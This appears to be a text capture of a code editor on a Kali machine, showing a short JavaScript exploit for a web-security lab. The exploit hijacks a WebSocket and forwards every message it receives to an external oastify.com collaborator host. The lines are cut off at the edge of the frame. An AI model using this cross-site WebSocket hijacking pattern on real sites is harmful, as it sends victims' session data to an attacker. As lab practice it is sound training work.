 file.js - 33 - Code - OSS
File Edit Selection View Go Run Terminal Help
JS file.js
JS file.js > ...
1 var ws = new WebSocket('wss://0a83003204eb58008019355800960016.web-security
2
3 ws.onopen = function() {
4 ws.send("READY");
5 };
6
7 ws.onmessage = function(event) {
8 fetch('https://1546djuf3l4gzeytsuf5qy3bt2ztnjb8.oastify.com', {method:
9 };
0 0 Ln 9, Col 3 (303 selected) Spaces: 4 UTF-8 LF {} JavaScript
1 2 4:51 kali